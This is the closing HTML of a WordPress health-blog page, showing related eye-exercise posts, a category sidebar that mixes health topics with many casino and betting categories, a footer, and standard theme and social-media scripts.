				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://doctoromarchughtai.com/how-to-lose-face-fat-in-a-week-7-quick-effective-tips/" rel="prev">How To Lose Face Fat In A Week? 7 Quick &#038; Effective Tips</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://doctoromarchughtai.com/how-to-lose-face-fat-cheeks-8-effective-ways/" rel="next">How To Lose Face Fat Cheeks? 8 Effective Ways</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1484482159_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1484482159_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1484482159_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1484482159_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-19195 type-post format-aside has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-339">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-339"><a href="https://doctoromarchughtai.com/category/general-health/eyes-vision/">Eyes &amp; Vision</a></span></div>			<a  alt="eye exercises for farsightedness" title="Eye Exercises For Farsightedness: 7 Best Exercises For It" data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/09/eye-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/doctoromarchughtai.com\/wp-content\/uploads\/2022\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;eye-1-86x64.jpg&quot;,&quot;210&quot;:&quot;eye-1-210x136.jpg&quot;,&quot;279&quot;:&quot;eye-1-279x220.jpg&quot;,&quot;357&quot;:&quot;eye-1-357x210.jpg&quot;,&quot;730&quot;:&quot;eye-1.jpg&quot;}}"					class="img-holder" href="https://doctoromarchughtai.com/eye-exercises-for-farsightedness/"></a>
			<span class="format-icon format-aside"><i class="fa fa-pencil"></i></span>		</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/eye-exercises-for-farsightedness/" title="Eye Exercises For Farsightedness: 7 Best Exercises For It">
			<span class="post-title">
				Eye Exercises For Farsightedness: 7 Best Exercises For It			</span>
	</a>
	</p></div>
</div >
<div  class="post-19185 type-post format-aside has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-314">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-314"><a href="https://doctoromarchughtai.com/category/general-health/">General Health</a></span></div>			<a  alt="eye exercises for nearsightedness" title="Eye Exercises For Nearsightedness: Can Exercises Improve Nearsightedness? " data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/08/eyesight-improve-home-remedies-ayurveda-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/doctoromarchughtai.com\/wp-content\/uploads\/2022\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;eyesight-improve-home-remedies-ayurveda-86x64.jpg&quot;,&quot;210&quot;:&quot;eyesight-improve-home-remedies-ayurveda-210x136.jpg&quot;,&quot;279&quot;:&quot;eyesight-improve-home-remedies-ayurveda-279x220.jpg&quot;,&quot;357&quot;:&quot;eyesight-improve-home-remedies-ayurveda-357x210.jpg&quot;,&quot;660&quot;:&quot;eyesight-improve-home-remedies-ayurveda.jpg&quot;}}"					class="img-holder" href="https://doctoromarchughtai.com/eye-exercises-for-nearsightedness/"></a>
			<span class="format-icon format-aside"><i class="fa fa-pencil"></i></span>		</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/eye-exercises-for-nearsightedness/" title="Eye Exercises For Nearsightedness: Can Exercises Improve Nearsightedness? ">
			<span class="post-title">
				Eye Exercises For Nearsightedness: Can Exercises Improve Nearsightedness? 			</span>
	</a>
	</p></div>
</div >
<div  class="post-19180 type-post format-aside has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-314">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-314"><a href="https://doctoromarchughtai.com/category/general-health/">General Health</a></span></div>			<a  alt="eye exercises for myopia" title="Eye Exercises For Myopia: Eye Exercises For Nearsightedness" data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/09/d076583b-ecf3-478c-b97e-adcd080985da-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/doctoromarchughtai.com\/wp-content\/uploads\/2022\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;d076583b-ecf3-478c-b97e-adcd080985da-86x64.jpg&quot;,&quot;210&quot;:&quot;d076583b-ecf3-478c-b97e-adcd080985da-210x136.jpg&quot;,&quot;279&quot;:&quot;d076583b-ecf3-478c-b97e-adcd080985da-279x220.jpg&quot;,&quot;357&quot;:&quot;d076583b-ecf3-478c-b97e-adcd080985da-357x210.jpg&quot;,&quot;750&quot;:&quot;d076583b-ecf3-478c-b97e-adcd080985da-750x415.jpg&quot;,&quot;830&quot;:&quot;d076583b-ecf3-478c-b97e-adcd080985da.jpg&quot;}}"					class="img-holder" href="https://doctoromarchughtai.com/eye-exercises-for-myopia/"></a>
			<span class="format-icon format-aside"><i class="fa fa-pencil"></i></span>		</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/eye-exercises-for-myopia/" title="Eye Exercises For Myopia: Eye Exercises For Nearsightedness">
			<span class="post-title">
				Eye Exercises For Myopia: Eye Exercises For Nearsightedness			</span>
	</a>
	</p></div>
</div >
<div  class="post-19173 type-post format-aside has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-314">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-314"><a href="https://doctoromarchughtai.com/category/general-health/">General Health</a></span></div>			<a  alt="Eye Exercises For Presbyopia" title="Eye Exercises For Presbyopia: Fighting Presbyopia with Exercises" data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/08/Untitled-design-2021-08-20T182746.087-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/doctoromarchughtai.com\/wp-content\/uploads\/2022\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-design-2021-08-20T182746.087-86x64.png&quot;,&quot;210&quot;:&quot;Untitled-design-2021-08-20T182746.087-210x136.png&quot;,&quot;279&quot;:&quot;Untitled-design-2021-08-20T182746.087-279x220.png&quot;,&quot;357&quot;:&quot;Untitled-design-2021-08-20T182746.087-357x210.png&quot;,&quot;750&quot;:&quot;Untitled-design-2021-08-20T182746.087-750x430.png&quot;,&quot;900&quot;:&quot;Untitled-design-2021-08-20T182746.087.png&quot;}}"					class="img-holder" href="https://doctoromarchughtai.com/eye-exercises-for-presbyopia/"></a>
			<span class="format-icon format-aside"><i class="fa fa-pencil"></i></span>		</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/eye-exercises-for-presbyopia/" title="Eye Exercises For Presbyopia: Fighting Presbyopia with Exercises">
			<span class="post-title">
				Eye Exercises For Presbyopia: Fighting Presbyopia with Exercises			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_2013116953 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[18831],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[330,323],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e20fb3f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2013116953"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2013116953" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1484482159_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1484482159_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1484482159_2 = '{"query":{"paginate":"next_prev","count":4,"author":7,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"29883f8"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="categories-10" class=" h-ni w-t primary-sidebar-widget widget widget_categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Categories</span></div>
			<ul>
					<li class="cat-item cat-item-430"><a href="https://doctoromarchughtai.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-842/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri 842 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-452"><a href="https://doctoromarchughtai.com/category/1xcasinoespana-com/">1xcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-446"><a href="https://doctoromarchughtai.com/category/30-betnl-com/">30-betnl.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-435"><a href="https://doctoromarchughtai.com/category/aktualne-bonusy-bez-depozytu-dla-polakow-w-kasynach-2023-560/">Aktualne Bonusy bez depozytu dla Polaków w Kasynach 2023 560 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-438"><a href="https://doctoromarchughtai.com/category/best-online-slots-top-10-real-money-slot-games-to-play-for-big-wins-556/">Best Online Slots: Top 10 Real Money Slot Games to Play for Big Wins 556 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-444"><a href="https://doctoromarchughtai.com/category/betssoncanada-com/">betssoncanada.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-443"><a href="https://doctoromarchughtai.com/category/betssonespana-com/">betssonespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-445"><a href="https://doctoromarchughtai.com/category/betssonlt-com/">betssonlt.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-422"><a href="https://doctoromarchughtai.com/category/blog/">blog <span class="post-count">23</span></a>
</li>
	<li class="cat-item cat-item-433"><a href="https://doctoromarchughtai.com/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yukl%c9%99m%c9%99k-229/">Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək 229 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-451"><a href="https://doctoromarchughtai.com/category/daznbetcasinoespana-com/">daznbetcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-330"><a href="https://doctoromarchughtai.com/category/diet-nutrition/">Diet &amp; Nutrition <span class="post-count">30</span></a>
</li>
	<li class="cat-item cat-item-323"><a href="https://doctoromarchughtai.com/category/fitness-exercise/">Fitness &amp; Exercise <span class="post-count">51</span></a>
</li>
	<li class="cat-item cat-item-314"><a href="https://doctoromarchughtai.com/category/general-health/">General Health <span class="post-count">311</span></a>
<ul class='children'>
	<li class="cat-item cat-item-339"><a href="https://doctoromarchughtai.com/category/general-health/eyes-vision/">Eyes &amp; Vision <span class="post-count">46</span></a>
</li>
	<li class="cat-item cat-item-344"><a href="https://doctoromarchughtai.com/category/general-health/pain-management/">Pain Management <span class="post-count">8</span></a>
</li>
	<li class="cat-item cat-item-345"><a href="https://doctoromarchughtai.com/category/general-health/skin-beauty/">Skin &amp; Beauty <span class="post-count">32</span></a>
</li>
	<li class="cat-item cat-item-347"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum <span class="post-count">133</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-456"><a href="https://doctoromarchughtai.com/category/gentingcasinoespana-net/">gentingcasinoespana.net <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-455"><a href="https://doctoromarchughtai.com/category/granmadridespana-net/">granmadridespana.net <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-341"><a href="https://doctoromarchughtai.com/category/healthy-lifestyle/">Healthy Living <span class="post-count">40</span></a>
</li>
	<li class="cat-item cat-item-348"><a href="https://doctoromarchughtai.com/category/home-remedies/">Home Remedies <span class="post-count">21</span></a>
</li>
	<li class="cat-item cat-item-420"><a href="https://doctoromarchughtai.com/category/latest/">Latest <span class="post-count">20</span></a>
</li>
	<li class="cat-item cat-item-458"><a href="https://doctoromarchughtai.com/category/legianocasinoespana-com/">legianocasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-450"><a href="https://doctoromarchughtai.com/category/monopolycasinoespana-net/">monopolycasinoespana.net <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-441"><a href="https://doctoromarchughtai.com/category/mostbet-spor-ve-casino-bahisleri-turkiyede-giris-kayit-ve-indirme-imkani-109/">Mostbet: Spor ve Casino Bahisleri Türkiye&#039;de Giriş, Kayıt ve İndirme İmkanı 109 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-463"><a href="https://doctoromarchughtai.com/category/nyspinssuomi-com/">nyspinssuomi.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-454"><a href="https://doctoromarchughtai.com/category/onecasinoespana-org/">onecasinoespana.org <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-449"><a href="https://doctoromarchughtai.com/category/palmsbetcasinoespana-com/">palmsbetcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-457"><a href="https://doctoromarchughtai.com/category/playuzucasinoespana-com/">playuzucasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-331"><a href="https://doctoromarchughtai.com/category/sexual-health/">Reproductive Health <span class="post-count">114</span></a>
<ul class='children'>
	<li class="cat-item cat-item-349"><a href="https://doctoromarchughtai.com/category/sexual-health/mens-health/">Men&#039;s Reproductive Health <span class="post-count">61</span></a>
</li>
	<li class="cat-item cat-item-346"><a href="https://doctoromarchughtai.com/category/sexual-health/womens-health/">Women&#039;s Reproductive Health <span class="post-count">18</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-453"><a href="https://doctoromarchughtai.com/category/tonybetcasinoespana-com/">tonybetcasinoespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-421"><a href="https://doctoromarchughtai.com/category/trending/">Trending <span class="post-count">38</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doctoromarchughtai.com/category/uncategorized/">Uncategorized <span class="post-count">48</span></a>
</li>
	<li class="cat-item cat-item-460"><a href="https://doctoromarchughtai.com/category/vavada-italia-com/">vavada-italia.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-462"><a href="https://doctoromarchughtai.com/category/vavada-nl-com/">vavada-nl.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-461"><a href="https://doctoromarchughtai.com/category/vavadabg-org/">vavadabg.org <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-427"><a href="https://doctoromarchughtai.com/category/vulkan-bet-kod-promocyjny-2022-bez-depozytu-vulkanbet-kasyno-581/">Vulkan Bet Kod Promocyjny 2022 Bez Depozytu &gt;&gt; Vulkanbet Kasyno 581 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-459"><a href="https://doctoromarchughtai.com/category/williamcasinoespana-net/">williamcasinoespana.net <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-423"><a href="https://doctoromarchughtai.com/category/prilozhenie-mostbet-apk-skachat-s-ofitsialnogo-saita-bonusy-198/">Приложение Mostbet APK, скачать с официального сайта, бонусы 198 <span class="post-count">4</span></a>
</li>
			</ul>

			</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://doctoromarchughtai.com/wp-content/uploads/2022/07/foodly-about-avatar.png"
				     alt="">
				</h4>
	<div class="about-text">
		<p>After proofing overnight in the fridge, these yeast-raised biscuits are ready to bake first thing in the morning, so they're an easy ...</p>
<p>         • Advertisemnt: ads@yoursite.com<br />
         • Contact Us: info@yoursit.com</p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item google-plus"><a href="#" target="_blank"><i class="fa fa-google"></i></a><li class="about-icon-item youtube"><a href="#" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni h-bg h-bg-f37131 w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Recipes					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-4" class=" h-ni h-bg h-bg-f37131 w-t footer-widget footer-column-3 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Food					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-5" class=" h-ni h-bg h-bg-f37131 w-t footer-widget footer-column-4 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Drinks					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		</div>
	</div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-18674" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-18674"><a href="https://doctoromarchughtai.com/bs-front-page/">Home</a></li>
<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag better-anim-fade menu-item-18681"><a href="https://doctoromarchughtai.com/tag/bs-videos/">Videos</a></li>
<li id="menu-item-18682" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-18682"><a href="https://doctoromarchughtai.com/contact/">Contact</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Doctor Omar Chughtai. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://betterstudio.com/">BetterStudio</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>


			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="117877489048664"></div>

			        <script id="eztoc-wpbakery-link-fix-fallback">
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts(["><strong>8 Simple Exercises To Reduce Cheeks In 1 Week<\/strong><\/h2>","><strong>1. The Duck Face<\/strong><\/h3>","><strong>2. The Half Cringe<\/strong><\/h3>","><strong>3. The Fish Face<\/strong><\/h3>","><strong>4. Cheekbone Sculptor<\/strong><\/h3>","><strong>5. Closed Eyes<\/strong><\/h3>","><strong>6. Chin Ups<\/strong><\/h3>","><strong>7. Side Kisses<\/strong><\/h3>","><strong>8. Jaw Dropper<\/strong><\/h3>","><strong>Bonus: Tongue Posture<\/strong><\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"8_Simple_Exercises_To_Reduce_Cheeks_In_1_Week\"><\/span><strong>8 Simple Exercises To Reduce Cheeks In 1 Week<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"1_The_Duck_Face\"><\/span><strong>1. The Duck Face<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"2_The_Half_Cringe\"><\/span><strong>2. The Half Cringe<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"3_The_Fish_Face\"><\/span><strong>3. The Fish Face<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"4_Cheekbone_Sculptor\"><\/span><strong>4. Cheekbone Sculptor<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"5_Closed_Eyes\"><\/span><strong>5. Closed Eyes<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"6_Chin_Ups\"><\/span><strong>6. Chin Ups<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"7_Side_Kisses\"><\/span><strong>7. Side Kisses<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"8_Jaw_Dropper\"><\/span><strong>8. Jaw Dropper<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Bonus_Tongue_Posture\"><\/span><strong>Bonus: Tongue Posture<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
        <script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/doctoromarchughtai.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/doctoromarchughtai.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
